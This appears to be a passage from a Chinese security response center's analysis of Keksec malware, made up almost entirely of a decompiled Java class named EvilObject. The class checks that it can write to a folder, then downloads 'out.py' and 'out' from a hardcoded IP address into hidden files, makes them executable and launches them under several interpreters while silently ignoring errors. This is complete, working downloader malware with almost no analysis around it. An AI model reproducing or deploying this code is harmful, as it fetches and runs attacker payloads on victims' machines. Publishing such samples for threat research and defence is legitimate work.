 public class EvilObject {
public static void download(String string, String string2) throws Exception {
try (InputStream inputStream = URI.create(string).toURL().openStream();){
Files.copy(inputStream, Paths.get(string2, new String[0]), new CopyOption[0]);
}
}
public void dlexe(String string, String string2, int n, int n2) {
try {
Object object;
EvilObject.download((String)string, (String)string2);
if (n == 1) {
object = new File(string2);
((File)object).setExecutable(true);
((File)object).setReadable(true);
((File)object).setWritable(true);
}
if (n2 == 1) {
object = new ProcessBuilder(string2);
((ProcessBuilder)object).start();
} else {
object = new ProcessBuilder("python2", string2);
((ProcessBuilder)object).start();
ProcessBuilder processBuilder = new ProcessBuilder("python2.7", string2);
processBuilder.start();
ProcessBuilder processBuilder2 = new ProcessBuilder("python2.6", string2);
processBuilder2.start();
ProcessBuilder processBuilder3 = new ProcessBuilder("python", string2);
processBuilder3.start();
ProcessBuilder processBuilder4 = new ProcessBuilder(string2);
processBuilder4.start();
}
}
catch (Exception exception) {
// empty catch block
}
}
public boolean runkek(String string) {
Object object;
try {
object = new FileWriter(string + "/.keksec");
((Writer)object).write("keksec");
((OutputStreamWriter)object).close();
}
catch (Exception exception) {
return false;
}
try {
object = new File(string + "/.keksec");
if (((File)object).exists()) {
((File)object).delete();
this.dlexe("http://193.239.147.224/out.py", string + "/.services.py", 1, 0);
this.dlexe("http://193.239.147.224/out", string + "/.services", 1, 1);
return true;
}
}
catch (Exception exception) {
// empty catch block
}
return false;
}
关键基础设施安全应急响应中心